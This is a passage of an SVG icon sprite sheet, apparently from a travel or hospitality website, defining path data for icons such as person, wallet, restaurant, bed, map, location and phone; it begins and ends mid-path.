1.489419,0.229279 c 0.106387,0.14448 0.194,0.282671 0.194,0.304661 -0.0032,0.07537 -0.278484,0.543349 -0.294129,0.496239 -0.0219,-0.07852 -0.143936,-0.895119 -0.143936,-0.9862 0,-0.04398 0.01252,-0.08167 0.02503,-0.08167 0.01564,0 0.112646,0.119361 0.219033,0.26697 z"/>
        </symbol>
        <symbol id="icon-person-1" viewBox="0 0 20 20">
            <path
                d="M 9.9912899,1.3426251e-5 C 8.2284955,1.3426251e-5 6.7835883,1.4449206 6.7835883,3.207715 c 0,1.7627944 1.4449072,3.2077016 3.2077016,3.2077016 1.7627941,0 3.2077021,-1.4449072 3.2077021,-3.2077016 0,-1.7627944 -1.444908,-3.207701573749 -3.2077021,-3.207701573749 z m 0,1.480477673749 c 0.9626831,0 1.7272241,0.7645406 1.7272241,1.7272239 0,0.9626832 -0.764541,1.7272239 -1.7272241,1.7272239 -0.9626833,0 -1.7272239,-0.7645407 -1.7272239,-1.7272239 0,-0.9626833 0.7645406,-1.7272239 1.7272239,-1.7272239 z M 8.1850301,7.3889077 C 7.3346019,7.3829177 6.5159171,7.7151776 5.9103378,8.3122786 5.3047656,8.9093853 4.9601859,9.7249466 4.954196,10.575404 l -0.02506,3.701195 a 0.74031285,0.74031285 0 0 0 0.7344557,0.744094 l 0.6554198,0.0058 1.0640933,4.381674 a 0.74031285,0.74031285 0 0 0 0.7132509,0.564818 l 3.7011943,0.02698 a 0.74031285,0.74031285 0 0 0 0.722889,-0.557116 l 1.123852,-4.366253 0.65542,0.0058 a 0.74031285,0.74031285 0 0 0 0.746022,-0.736384 l 0.02506,-3.699267 C 15.076821,9.7962476 14.744526,8.9756926 14.147423,8.3701098 13.550318,7.7645271 12.736654,7.4218856 11.886224,7.4158956 Z m -0.00964,1.4804777 3.7011939,0.026988 c 0.458351,0.00323 0.894565,0.1883102 1.216382,0.5146972 0.321817,0.3263866 0.500597,0.7657534 0.497348,1.2240934 l -0.01928,2.960955 -0.495416,-0.0039 a 0.74031285,0.74031285 0 0 0 -0.720964,0.557151 l -1.12385,4.366253 -2.5464983,-0.01928 -1.0621656,-4.381674 A 0.74031285,0.74031285 0 0 0 6.9069614,13.549854 l -0.4915648,-0.0038 0.019277,-2.960956 C 6.4379025,10.126634 6.6229735,9.688568 6.949371,9.3667334 7.2757613,9.0449126 7.7170392,8.8661569 8.1753915,8.8693854 Z"/>
        </symbol>
        <symbol id="icon-person-2" viewBox="0 0 12 12">
            <path d="m 5.9999999,-1.9e-7 c -1.7098075,0 -2.9989957,1.29486409 -2.9989957,3.01104799 0,1.7161839 1.2891882,3.011048 2.9989957,3.011048 1.7098075,0 2.9989957,-1.2948641 2.9989957,-3.011048 C 8.9989956,1.2948639 7.7098074,-1.9e-7 5.9999999,-1.9e-7 Z M 5.1422831,6.8376297 c -2.3628769,0 -4.2845666,1.9289251 -4.2845666,4.3006363 V 12 H 11.142284 v -0.861734 c 0,-2.3717112 -1.9216904,-4.3006363 -4.2845673,-4.3006363 z" />
        </symbol>
        <symbol id="icon-person-3" viewBox="0 0 12 12">
            <path d="m 5.998828,0 c -1.6741015,0 -3,1.3294638 -3,3.0117187 0,1.6822551 1.3258984,3.011719 3,3.0117187 1.6741114,0 3.0000003,-1.3294671 3,-3.0117187 C 8.9988282,1.3294673 7.6729393,0 5.998828,0 Z m 0,1.2 c 1.078953,0 1.8000003,0.7197383 1.8,1.8117187 0,1.0919806 -0.721047,1.8117187 -1.8,1.8117187 -1.0789381,0 -1.7999998,-0.7197416 -1.8,-1.8117187 C 4.198828,1.9197418 4.9198898,1.2 5.998828,1.2 Z M 5.1433593,6.8390626 c -2.3566179,0 -4.2867187,1.9338051 -4.2867187,4.3007814 0,0.46804 0.3921162,0.860156 0.8601563,0.860156 h 8.5640621 c 0.468037,0 0.8625,-0.392119 0.8625,-0.860156 0,-2.3669763 -1.9301003,-4.3007813 -4.2867184,-4.3007814 z m 0,1.2 h 1.7132813 c 1.5708854,0 2.7543986,1.2292551 2.9460937,2.7609374 H 2.1972656 C 2.3889607,9.2683177 3.5724739,8.0390624 5.1433593,8.0390626 Z" />
        </symbol>
        <symbol id="icon-blank" viewBox="0 0 16 16">
            <path
                d="M 6.6310917,5.8169116e-4 C 3.4305955,0.00368169 2.7617503,0.00998169 2.6086014,0.04746169 c -0.412564,0.10002 -0.8126201,0.4094601 -1.0095251,0.7813901 -0.2094081,0.39381001 -0.1969151,-0.08438 -0.1969151,7.16987061 0,7.2542506 -0.012493,6.7760206 0.1969151,7.1698306 0.128145,0.24379 0.390679,0.50637 0.6344671,0.63452 0.3906859,0.20628 0.062522,0.19686 5.7634074,0.19686 4.5038252,0 5.1976642,-0.0062 5.3726912,-0.04688 0.575089,-0.13752 1.037649,-0.60008 1.17517,-1.17517 0.06876,-0.29379 0.07192,-10.6109912 0.0031,-10.7422712 -0.05626,-0.10314 -3.913147,-3.95375031 -4.010038,-4.00376031 -0.04688,-0.025 -1.1626649,-0.0344 -3.906841,-0.0312699988 z M 10.059772,0.65382179 V 1.8008819 c 0,0.63447 0.0156,1.2470401 0.03122,1.3658101 0.09689,0.6626 0.650134,1.2221001 1.315864,1.3283601 0.112516,0.01875 0.706335,0.03439 1.365813,0.03439 h 1.162671 l -0.0062,5.0695105 -0.0094,5.0726706 -0.07499,0.14065 c -0.100014,0.19065 -0.23757,0.33443 -0.425099,0.43132 l -0.156259,0.08438 H 7.9969429 2.7304693 l -0.159372,-0.08438 c -0.087514,-0.04688 -0.215692,-0.14689 -0.284453,-0.22502 -0.246913,-0.2813 -0.228139,0.32504 -0.228139,-7.0198506 0,-6.0353106 0.00315,-6.5697605 0.053155,-6.7166606 0.084388,-0.26879 0.340671,-0.50949011 0.6344671,-0.60013001 0.043757,-0.0125 1.7064931,-0.025 3.6974273,-0.025 z m 0.653193,0.45321001 1.378357,1.3752001 1.375198,1.3752001 -0.178143,0.0094 c -0.100016,0.0062 -0.559441,0.0062 -1.025138,0 -0.809501,-0.0094 -0.850166,-0.0125 -0.987687,-0.08126 -0.200031,-0.09689 -0.365661,-0.26877 -0.462551,-0.47505 l -0.08127,-0.17192 -0.0094,-1.0158001 z M 8.0375608,6.5078322 c -2.1284562,-0.0031 -3.9006183,0.0063 -3.9349983,0.02189 -0.1625251,0.06563 -0.2531461,0.31258 -0.168758,0.4719801 0.087513,0.1594 -0.078122,0.1531399 4.0631463,0.1531399 4.1412682,0 3.9755872,0.0063 4.0631012,-0.1531399 0.0625,-0.11877 0.03751,-0.2781801 -0.05939,-0.3844501 l -0.0906,-0.1031503 z m -0.046104,1.4893402 c -1.9362381,9.975e-4 -3.8716863,0.01405 -3.9170053,0.03905 -0.22191,0.12189 -0.231271,0.4406801 -0.015612,0.5657001 0.081262,0.05001 0.4031871,0.05316 3.9381113,0.05316 4.1819002,0 3.9756112,0.0094 4.0568742,-0.17192 0.08126,-0.17815 0.02501,-0.36566 -0.140647,-0.4500501 -0.04844,-0.02501 -1.9854831,-0.03672 -3.9217212,-0.03594 z m -3.9076203,1.5017902 -0.090651,0.0906 c -0.128145,0.1281499 -0.128145,0.30634 0,0.4469904 l 0.090651,0.1031 h 3.9131143 3.9131142 l 0.09061,-0.1031 c 0.128145,-0.1406504 0.128145,-0.3188405 0,-0.4469904 l -0.09061,-0.0906 H 7.9969508 Z m 1.7166521,1.4717104 c -0.799343,0 -1.5978831,0.01132 -1.6697691,0.03163 -0.231286,0.06876 -0.30631,0.359422 -0.1375341,0.531322 l 0.090651,0.09065 h 1.7096471 c 1.1126721,0 1.7283962,-0.01252 1.7690272,-0.03127 0.071887,-0.04063 0.153146,-0.19063 0.153146,-0.28752 0,-0.12814 -0.112539,-0.2688 -0.240684,-0.30318 -0.075011,-0.02188 -0.8751421,-0.03202 -1.6744842,-0.03163 z m 2.6734343,0.01185 c -0.043903,0.0016 -0.087062,0.0081 -0.126912,0.01978 -0.1125171,0.03438 -0.2250711,0.18441 -0.2250711,0.30318 0,0.09689 0.081259,0.24689 0.1531451,0.28752 0.034381,0.01563 0.146916,0.03127 0.253183,0.03127 0.171902,0 0.203144,-0.0094 0.284407,-0.09065 0.1281452,-0.128151 0.1281662,-0.3313 0.00627,-0.44694 -0.075011,-0.07032 -0.213314,-0.10899 -0.345024,-0.10416 z"/>
        </symbol>
        <symbol id="icon-file" viewBox="0 0 14 14">
            <path
                d="M11.9198 7.74223L8.46298 11.2002C7.78984 11.8738 6.87668 12.2524 5.92438 12.2528C4.97209 12.2531 4.05867 11.8751 3.38506 11.202C2.71146 10.5288 2.33285 9.61567 2.33252 8.66338C2.33219 7.71108 2.71017 6.79766 3.38331 6.12406L7.14465 2.36506C7.54529 1.98367 8.07725 1.77095 8.6304 1.77095C9.18354 1.77095 9.71551 1.98367 10.1161 2.36506C10.3114 2.56009 10.4663 2.7917 10.572 3.04663C10.6777 3.30157 10.732 3.57484 10.732 3.85081C10.732 4.12678 10.6777 4.40005 10.572 4.65498C10.4663 4.90992 10.3114 5.14152 10.1161 5.33656L6.65931 8.79222C6.54427 8.907 6.3884 8.97145 6.2259 8.97145C6.06339 8.97145 5.90752 8.907 5.79248 8.79222C5.67827 8.67688 5.61421 8.52113 5.61421 8.35881C5.61421 8.19649 5.67827 8.04073 5.79248 7.92539L8.34631 5.36689C8.43228 5.28679 8.50123 5.19019 8.54906 5.08285C8.59688 4.97552 8.6226 4.85965 8.62467 4.74217C8.62674 4.62468 8.60513 4.50798 8.56112 4.39903C8.51712 4.29007 8.45161 4.1911 8.36852 4.10801C8.28544 4.02492 8.18646 3.95942 8.07751 3.91542C7.96856 3.87141 7.85186 3.8498 7.73437 3.85187C7.61688 3.85394 7.50102 3.87966 7.39369 3.92748C7.28635 3.9753 7.18975 4.04426 7.10965 4.13023L4.54998 6.68872C4.10643 7.13259 3.85737 7.73447 3.85758 8.36197C3.8578 8.98946 4.10729 9.59117 4.55115 10.0347C4.99501 10.4783 5.59689 10.7273 6.22439 10.7271C6.85188 10.7269 7.45359 10.4774 7.89715 10.0336L11.3528 6.57439C12.075 5.85221 12.4807 4.87271 12.4807 3.85139C12.4807 2.83007 12.075 1.85058 11.3528 1.12839C10.6306 0.406207 9.65114 0.000488281 8.62981 0.000488281C7.60849 0.000488281 6.629 0.406207 5.90681 1.12839L2.15015 4.88623C1.14887 5.88735 0.586291 7.24523 0.586182 8.66115C0.586072 10.0771 1.14844 11.435 2.14956 12.4363C3.15069 13.4376 4.50857 14.0002 5.92448 14.0003C7.3404 14.0004 8.69837 13.438 9.69965 12.4369L13.1565 8.98356C13.311 8.81769 13.3952 8.5983 13.3912 8.37162C13.3872 8.14493 13.2954 7.92865 13.135 7.76833C12.9747 7.60802 12.7584 7.51619 12.5318 7.51219C12.3051 7.50819 12.0857 7.59233 11.9198 7.74689V7.74223Z"/>
        </symbol>
        <symbol id="icon-telegram" viewBox="0 0 22 22">
            <path
                d="M 11 0 A 11 11 0 0 0 0 11 A 11 11 0 0 0 11 22 A 11 11 0 0 0 22 11 A 11 11 0 0 0 11 0 z M 16.341797 6 C 16.440827 5.99833 16.661262 6.0222937 16.804688 6.1386719 C 16.925791 6.2369389 16.958665 6.3697224 16.974609 6.4628906 C 16.990559 6.5560586 17.009941 6.7677556 16.994141 6.9335938 C 16.813995 8.8264427 16.03524 13.419039 15.638672 15.539062 C 15.47087 16.436124 15.140185 16.738144 14.820312 16.767578 C 14.125151 16.831548 13.597124 16.308543 12.923828 15.867188 C 11.870249 15.176555 11.274631 14.746196 10.251953 14.072266 C 9.0700715 13.293423 9.8381682 12.865595 10.511719 12.166016 C 10.68799 11.982933 13.751265 9.1960877 13.810547 8.9433594 C 13.817947 8.9117514 13.821943 8.796588 13.751953 8.734375 C 13.681963 8.672162 13.580406 8.6901092 13.505859 8.7070312 C 13.400187 8.7310141 11.715611 9.8439675 8.4550781 12.044922 C 7.9773366 12.372976 7.5459087 12.533766 7.1582031 12.525391 C 6.7307907 12.516139 5.9080787 12.284613 5.296875 12.085938 C 4.5472106 11.842251 3.9520242 11.712683 4.0039062 11.298828 C 4.0309273 11.083267 4.3278584 10.864019 4.8945312 10.638672 C 8.3842308 9.1182642 10.710674 8.1151427 11.875 7.6308594 C 15.199388 6.2481316 15.891557 6.0080159 16.341797 6 z "/>
        </symbol>
        <symbol id="icon-wallet" viewBox="0 0 48 48">
            <path
                d="M32.6 27.2q1.25 0 2.225-.975.975-.975.975-2.275 0-1.25-.975-2.2-.975-.95-2.225-.95t-2.225.95q-.975.95-.975 2.2 0 1.3.975 2.275.975.975 2.225.975ZM9 36.35V39 9 36.35ZM9 42q-1.15 0-2.075-.9Q6 40.2 6 39V9q0-1.15.925-2.075Q7.85 6 9 6h30q1.2 0 2.1.925Q42 7.85 42 9v6.7h-3V9H9v30h30v-6.65h3V39q0 1.2-.9 2.1-.9.9-2.1.9Zm17.9-8.65q-1.7 0-2.7-1-1-1-1-2.65V18.35q0-1.7 1-2.675 1-.975 2.7-.975h13.5q1.7 0 2.7.975 1 .975 1 2.675V29.7q0 1.65-1 2.65t-2.7 1Zm14.2-3V17.7H26.2v12.65Z"/>
        </symbol>
        <symbol id="icon-restaurant" viewBox="0 0 48 48">
            <path
                d="M14.25 44V25.6q-2.6-.55-4.425-2.625Q8 20.9 8 18V4h3v14h3.25V4h3v14h3.25V4h3v14q0 2.9-1.825 4.975Q19.85 25.05 17.25 25.6V44ZM35 44V28h-5.75V12.75q0-3.95 2.4-6.35Q34.05 4 38 4v40Z"/>
        </symbol>
        <symbol id="icon-payments" viewBox="0 0 48 48">
            <path
                d="M27 27q-2.5 0-4.25-1.75T21 21q0-2.5 1.75-4.25T27 15q2.5 0 4.25 1.75T33 21q0 2.5-1.75 4.25T27 27Zm-16 7q-1.25 0-2.125-.875T8 31V11q0-1.25.875-2.125T11 8h32q1.25 0 2.125.875T46 11v20q0 1.25-.875 2.125T43 34Zm5-3h22q0-2.1 1.45-3.55Q40.9 26 43 26V16q-2.1 0-3.55-1.45Q38 13.1 38 11H16q0 2.1-1.45 3.55Q13.1 16 11 16v10q2.1 0 3.55 1.45Q16 28.9 16 31Zm24 9H5q-1.25 0-2.125-.875T2 37V14h3v23h35Zm-29-9V11v20Z"/>
        </symbol>
        <symbol id="icon-undo" viewBox="0 0 48 48">
            <path
                d="M28.4 38H14v-3h14.45q3.5 0 6.025-2.325Q37 30.35 37 26.9t-2.525-5.775Q31.95 18.8 28.45 18.8H13.7l5.7 5.7-2.1 2.1L8 17.3 17.3 8l2.1 2.1-5.7 5.7h14.7q4.75 0 8.175 3.2Q40 22.2 40 26.9t-3.425 7.9Q33.15 38 28.4 38Z"/>
        </symbol>
        <symbol id="icon-question-1" viewBox="0 0 48 48">
            <path
                d="M24.2 35.65q.8 0 1.35-.55t.55-1.35q0-.8-.55-1.35t-1.35-.55q-.8 0-1.35.55t-.55 1.35q0 .8.55 1.35t1.35.55Zm-1.75-7.3h2.95q0-1.3.325-2.375T27.75 23.5q1.55-1.3 2.2-2.55.65-1.25.65-2.75 0-2.65-1.725-4.25t-4.575-1.6q-2.45 0-4.325 1.225T17.25 16.95l2.65 1q.55-1.4 1.65-2.175 1.1-.775 2.6-.775 1.7 0 2.75.925t1.05 2.375q0 1.1-.65 2.075-.65.975-1.9 2.025-1.5 1.3-2.225 2.575-.725 1.275-.725 3.375ZM24 44q-4.1 0-7.75-1.575-3.65-1.575-6.375-4.3-2.725-2.725-4.3-6.375Q4 28.1 4 24q0-4.15 1.575-7.8 1.575-3.65 4.3-6.35 2.725-2.7 6.375-4.275Q19.9 4 24 4q4.15 0 7.8 1.575 3.65 1.575 6.35 4.275 2.7 2.7 4.275 6.35Q44 19.85 44 24q0 4.1-1.575 7.75-1.575 3.65-4.275 6.375t-6.35 4.3Q28.15 44 24 44Zm0-3q7.1 0 12.05-4.975Q41 31.05 41 24q0-7.1-4.95-12.05Q31.1 7 24 7q-7.05 0-12.025 4.95Q7 16.9 7 24q0 7.05 4.975 12.025Q16.95 41 24 41Zm0-17Z"/>
        </symbol>
        <symbol id="icon-lupe" viewBox="0 0 16 16">
            <path
                d="M 7.03125 0 C 3.1601168 0 0 3.1601168 0 7.03125 C 0 10.902408 3.1601308 14.060547 7.03125 14.060547 C 8.6073968 14.060547 10.065515 13.536334 11.240234 12.654297 L 14.292969 15.707031 A 1 1 0 0 0 15.707031 15.707031 A 1 1 0 0 0 15.707031 14.292969 L 12.654297 11.240234 C 13.536334 10.065515 14.060547 8.6073968 14.060547 7.03125 C 14.060547 3.1601308 10.902408 0 7.03125 0 z M 7.03125 2 C 9.8215383 2 12.060547 4.2409825 12.060547 7.03125 C 12.060547 9.8215523 9.8215523 12.060547 7.03125 12.060547 C 4.2409825 12.060547 2 9.8215383 2 7.03125 C 2 4.2409965 4.2409965 2 7.03125 2 z "/>
        </symbol>
        <symbol id="icon-bed-double" viewBox="0 0 16 16">
            <path
                d="M 2.2851562 2 C 1.3451587 2 0.57226563 2.7748464 0.57226562 3.7148438 L 0.57226562 7.5878906 C 0.22368911 7.9033192 -7.4014868e-17 8.3557025 0 8.8574219 L 0 14 L 2.8574219 14 L 2.8574219 12.857422 L 13.142578 12.857422 L 13.142578 14 L 16 14 L 16 8.8574219 C 16 8.3557025 15.77628 7.9033192 15.427734 7.5878906 L 15.427734 3.7148438 C 15.427734 2.7748463 14.654831 2 13.714844 2 L 2.2851562 2 z M 2.2851562 3.1425781 L 13.714844 3.1425781 C 14.031999 3.1425781 14.285156 3.3976984 14.285156 3.7148438 L 14.285156 7.1425781 L 13.142578 7.1425781 L 13.142578 6.5722656 C 13.142578 5.6322681 12.367722 4.8574219 11.427734 4.8574219 L 9.1425781 4.8574219 C 8.7042899 4.8574219 8.3045689 5.0284487 8 5.3027344 C 7.6874971 5.0175789 7.2804619 4.8591285 6.8574219 4.8574219 L 4.5722656 4.8574219 C 3.6322681 4.8574219 2.8574219 5.6322681 2.8574219 6.5722656 L 2.8574219 7.1425781 L 1.7148438 7.1425781 L 1.7148438 3.7148438 C 1.7148438 3.3976984 1.9680109 3.1425781 2.2851562 3.1425781 z M 4.5722656 6 L 6.8574219 6 C 7.1745673 6 7.4277344 6.2551202 7.4277344 6.5722656 L 7.4277344 7.1425781 L 4 7.1425781 L 4 6.5722656 C 4 6.2551202 4.2551202 6 4.5722656 6 z M 9.1425781 6 L 11.427734 6 C 11.74489 6 12 6.2551202 12 6.5722656 L 12 7.1425781 L 8.5722656 7.1425781 L 8.5722656 6.5722656 C 8.5722656 6.2551202 8.8254327 6 9.1425781 6 z M 1.7148438 8.2851562 L 14.285156 8.2851562 C 14.602312 8.2851562 14.857422 8.5402765 14.857422 8.8574219 L 14.857422 12.857422 L 14.285156 12.857422 L 14.285156 11.714844 L 1.7148438 11.714844 L 1.7148438 12.857422 L 1.1425781 12.857422 L 1.1425781 8.8574219 C 1.1425781 8.5402765 1.3976983 8.2851563 1.7148438 8.2851562 z "/>
        </symbol>
        <symbol id="icon-food" viewBox="0 0 16 16">
            <path
                d="M 7.6503906 0.005859375 C 4.9900285 0.005859375 2.2763398 1.1459696 1.0664062 3.4902344 C 0.49079272 4.6054829 0.29121399 5.5669635 0.37109375 6.4082031 C 0.45097355 7.2494427 0.80700644 7.9361566 1.2089844 8.5117188 C 2.0129402 9.6628427 2.9159362 10.439673 3.0195312 11.423828 L 3.0195312 11.425781 L 3.0195312 11.429688 C 3.2305187 13.293392 3.7633242 14.484489 4.6269531 15.181641 C 5.490582 15.878793 6.5632115 15.994141 7.6503906 15.994141 C 12.072543 15.994141 15.644531 12.422143 15.644531 8 C 15.644531 3.577857 12.07254 0.005859365 7.6503906 0.005859375 z M 7.6503906 1.2050781 C 11.429919 1.2050781 14.445311 4.2204852 14.445312 8 C 14.445312 11.779515 11.429916 14.794922 7.6503906 14.794922 C 6.6535404 14.794922 5.9102295 14.67695 5.3789062 14.248047 C 4.8482217 13.819659 4.4056315 12.993964 4.2128906 11.298828 L 4.2128906 11.292969 C 4.0452529 9.7259682 2.8655946 8.7895386 2.1914062 7.8242188 C 1.8538909 7.3409559 1.6209789 6.8696444 1.5664062 6.2949219 C 1.5118337 5.7201993 1.6327979 5.0078384 2.1328125 4.0390625 C 3.0741182 2.2152683 5.3359741 1.2050781 7.6503906 1.2050781 z M 8.6582031 3.3652344 C 7.0344535 3.3652344 5.7050781 4.6946098 5.7050781 6.3183594 C 5.7050781 7.9421165 7.0344535 9.2714844 8.6582031 9.2714844 C 10.281968 9.2714844 11.611328 7.942126 11.611328 6.3183594 C 11.611328 4.6946004 10.281968 3.3652344 8.6582031 3.3652344 z M 8.6582031 4.5664062 C 9.6334472 4.5664062 10.412109 5.3431496 10.412109 6.3183594 C 10.412109 7.2935818 9.6334472 8.0722656 8.6582031 8.0722656 C 7.6829839 8.0722656 6.90625 7.2935912 6.90625 6.3183594 C 6.90625 5.3431401 7.6829839 4.5664063 8.6582031 4.5664062 z "/>
        </symbol>
        <symbol id="icon-window" viewBox="0 0 16 16">
            <path
                d="M 0.6015625 0 A 0.60244022 0.60244022 0 0 0 0 0.6015625 L 0 15.398438 A 0.60244022 0.60244022 0 0 0 0.6015625 16 L 4.546875 16 A 0.60244022 0.60244022 0 0 0 5.1503906 15.398438 C 5.1510406 13.187557 4.2933001 11.102733 2.8886719 9.4121094 C 4.1248421 8.4023175 5.1749684 7.1804257 5.8964844 5.7519531 C 6.6111965 4.3369512 6.9681465 2.7836536 7.0527344 1.2050781 L 8.9472656 1.2050781 C 9.0318536 2.7836527 9.3888349 4.3369552 10.103516 5.7519531 C 10.825096 7.1803956 11.875123 8.4023108 13.111328 9.4121094 C 11.706677 11.10273 10.848887 13.187537 10.849609 15.398438 A 0.60244022 0.60244022 0 0 0 11.453125 16 L 15.398438 16 A 0.60244022 0.60244022 0 0 0 16 15.398438 L 16 0.6015625 A 0.60244022 0.60244022 0 0 0 15.398438 0 L 9.4785156 0 L 6.5214844 0 L 0.6015625 0 z M 1.2050781 1.2050781 L 5.8476562 1.2050781 C 5.7644111 2.5949168 5.4499826 3.9623503 4.8203125 5.2089844 C 4.0987419 6.6375652 3.0517331 7.8762208 1.7636719 8.8261719 A 0.60244022 0.60244022 0 0 0 1.6835938 9.7265625 C 2.9929631 11.106774 3.6882457 12.910469 3.8300781 14.794922 L 1.2050781 14.794922 L 1.2050781 1.2050781 z M 10.152344 1.2050781 L 14.794922 1.2050781 L 14.794922 14.794922 L 12.169922 14.794922 C 12.31171 12.910486 13.007015 11.106778 14.316406 9.7265625 A 0.60244022 0.60244022 0 0 0 14.236328 8.8261719 C 12.948227 7.8762286 11.901355 6.6375989 11.179688 5.2089844 C 10.550041 3.9623464 10.235589 2.5949177 10.152344 1.2050781 z "/>
        </symbol>
        <symbol id="icon-health" viewBox="0 0 48 48">
            <path
                d="M22 30h4v-5h5v-4h-5v-5h-4v5h-5v4h5Zm2 13.95q-7-1.75-11.5-8.125T8 21.85V9.95l16-6 16 6v11.9q0 7.6-4.5 13.975T24 43.95Zm0-3.1q5.75-1.9 9.375-7.175T37 21.85v-9.8l-13-4.9-13 4.9v9.8q0 6.55 3.625 11.825Q18.25 38.95 24 40.85ZM24 24Z"/>
        </symbol>
        <symbol id="icon-burger" viewBox="0 0 15 15">
            <path d="m 0,1.625 v 1.25 h 15 v -1.25 z m 0,5.25 v 1.25 h 9 v -1.25 z m 0,5.25 v 1.25 h 15 v -1.25 z"/>
        </symbol>
        <symbol id="icon-submit" viewBox="0 0 16 16">
            <path d="M 6.2222255,4.8888804 V 1.3333255 L 0,7.5555471 6.2222255,13.777753 v -3.644431 c 4.4444415,0 7.5555195,1.422273 9.7777745,4.533352 -0.888921,-4.44446 -3.555588,-8.8889015 -9.7777745,-9.7777936 z"/>
        </symbol>
        <symbol id="icon-star" viewBox="0 0 18 18">
            <path d="M9 1L11.4727 6.26706L17 7.11126L13 11.2099L13.944 17L9 14.2671L4.056 17L5 11.2099L1 7.11126L6.52727 6.26706L9 1Z"/>
        </symbol>
        <symbol id="icon-map" viewBox="0 0 20 20">
            <path d="M 7.333336,17.111104 2.0000082,14.444438 V 2.8888963 L 7.333336,5.5555618 m 0,11.5555452 5.333328,-2.666666 M 7.333336,17.111107 V 5.5555585 m 5.333328,8.8888825 5.333328,2.666666 V 5.5555585 L 12.666664,2.8888929 m 0,11.5555451 V 2.8888963 M 7.333336,5.5555618 12.666664,2.8888963" />
        </symbol>
        <symbol id="icon-location" viewBox="0 0 15 15">
            <path d="m 7.5,0 c -3.3137967,0 -6,2.6862033 -6,6 0,1.6562983 0.6704605,3.156489 1.7558594,4.242188 1.0856989,1.086298 3.644922,2.658595 3.7949218,4.308593 C 7.0732712,14.798181 7.2516002,15 7.5,15 7.7483998,15 7.9267288,14.798181 7.9492188,14.550781 8.0992186,12.900783 10.658442,11.328486 11.744141,10.242188 12.82954,9.156489 13.5,7.6562983 13.5,6 13.5,2.6862033 10.813797,0 7.5,0 Z m 0,3.9003906 C 8.6597988,3.9003906 9.599609,4.8402012 9.599609,6 9.599609,7.1597888 8.6597988,8.0996094 7.5,8.0996094 6.3402112,8.0996094 5.4003906,7.1597888 5.4003906,6 5.4003906,4.8402012 6.3402112,3.9003906 7.5,3.9003906 Z" />
        </symbol>
        <symbol id="icon-location-1" viewBox="0 0 16 16">
            <path d="m 7.9999618,6.3398179e-5 c -3.6511237,0 -6.6285514,2.977445901821 -6.6285514,6.628551701821 0,1.50458 0.4975209,2.9394671 1.4341296,4.1102269 1.1516568,1.452931 4.1038296,4.484106 4.3650946,4.745371 l 0.2710487,0.279139 a 0.77681363,0.77681363 0 0 0 1.116558,0 L 8.829289,15.484213 c 0.261265,-0.261265 3.213437,-3.29244 4.365094,-4.745371 l 0.0021,-0.0021 C 14.131961,9.5663827 14.62859,8.1321791 14.62859,6.6285374 14.62859,2.9774316 11.651162,-1.4281821e-5 8.0000385,-1.4281821e-5 Z m 0,1.553472001821 c 2.8113192,0 5.0750802,2.2637835 5.0750802,5.0750797 0,1.1673916 -0.373881,2.2387726 -1.094308,3.1393074 a 0.77681363,0.77681363 0 0 0 -0.0021,0.004 C 11.057985,10.934049 8.3716413,13.709968 7.9999618,14.094584 7.6282822,13.709968 4.9419391,10.934049 4.0212127,9.7719685 a 0.77681363,0.77681363 0 0 0 -0.00202,-0.004 C 3.298762,8.8673877 2.9248823,7.7960067 2.9248823,6.6286151 c 0,-2.8112962 2.26376,-5.0750797 5.0750795,-5.0750797 z m 0,1.5534719 c -1.9010292,0 -3.4589024,1.5578876 -3.4589023,3.4589024 0,1.9010291 1.5578731,3.4589023 3.4589023,3.4589023 1.9010289,0 3.4589022,-1.5578732 3.4589022,-3.4589023 0,-1.9010148 -1.5578734,-3.4589023 -3.4589022,-3.4589024 z m 0,1.553472 c 1.0609239,0 1.9054309,0.8445333 1.9054309,1.9054304 0,1.060924 -0.844507,1.9054306 -1.9054309,1.9054306 -1.060924,0 -1.9054307,-0.8445066 -1.9054307,-1.9054306 0,-1.0608971 0.8445067,-1.9054304 1.9054307,-1.9054304 z" />
        </symbol>
        <symbol id="icon-phone" viewBox="0 0 16 16">
            <path d="M 3.2901459,-1.1053742e-5 C 2.9572081,-1.1053742e-5 2.6238277,0.10718894 2.342913,0.32247286 A 0.58578695,0.5855612 0 0 0 2.276561,0.38422536 L 0.45760007,2.2916829 C 0.17493961,2.5389155 -3.65e-7,2.9503926 -3.65e-7,3.3277483 V 3.5861927 A 0.58578695,0.5855612 0 0 0 0.55598396,4.1419629 L 0.04118369,3.7737366 C 0.84838276,6.1825273 2.5879545,8.6729811 4.9100508,11.085659 a 0.58578695,0.5855612 0 0 0 0.00687,0.0092 c 2.3031626,2.302285 4.8586386,3.911893 7.2277982,4.736623 0.530653,0.330913 1.177682,0.139767 1.571856,-0.272166 l 1.521521,-1.518647 0.336336,-0.338496 C 15.865073,13.411647 16,13.035898 16,12.666111 16,12.296319 15.854978,11.889934 15.49664,11.639193 l 0.08465,0.07318 -2.372657,-2.4495048 a 0.58578695,0.5855612 0 0 0 -0.06406,-0.059467 c -0.561828,-0.4305971 -1.332579,-0.4247171 -1.89904,-0.0046 a 0.58578695,0.5855612 0 0 0 -0.06406,0.057178 L 10.506518,9.9284029 C 10.376225,10.058646 10.209452,10.048275 10.078662,9.9512729 9.3392195,9.3743879 8.6040808,8.7178655 7.9347888,8.0597992 7.1905731,7.3268102 6.5326393,6.5706487 6.0471876,5.923629 A 0.58578695,0.5855612 0 0 0 6.0334596,5.9053314 C 5.8737252,5.7084023 5.911656,5.5849196 6.0769316,5.425037 a 0.58578695,0.5855612 0 0 0 0.03432,-0.038881 L 6.69698,4.711456 6.603172,4.798367 C 6.9210242,4.5626315 7.1019563,4.1825853 7.1019563,3.812618 7.1019563,3.4426507 6.939525,3.0853307 6.6672361,2.8131467 L 4.3014422,0.37965099 A 0.58578695,0.5855612 0 0 0 4.2373782,0.32247339 C 3.9564639,0.10718808 3.6230834,-1.1053742e-5 3.2901459,-1.1053742e-5 Z M 3.0636337,1.2533306 c 0.1132445,-0.08153 0.339779,-0.08153 0.4530243,0 l 2.3177454,2.3831789 a 0.58578695,0.5855612 0 0 0 0.00459,0.00458 c 0.076337,0.076308 0.09152,0.1424227 0.09152,0.1715342 0,0.02911 0.0056,0.022919 -0.025168,0.045743 a 0.58578695,0.5855612 0 0 0 -0.093808,0.086911 L 5.2258057,4.6199783 5.2624137,4.5833842 C 4.7304296,5.0979903 4.6101001,6.0068291 5.1251249,6.6417816 5.6504139,7.340133 6.3336326,8.126592 7.1133981,8.8945945 7.8130927,9.5825529 8.5827216,10.271505 9.3693677,10.88439 a 0.58578695,0.5855612 0 0 0 0.011445,0.0068 c 0.5664557,0.420114 1.4094823,0.409315 1.9539473,-0.134942 l 0.620049,-0.617596 c 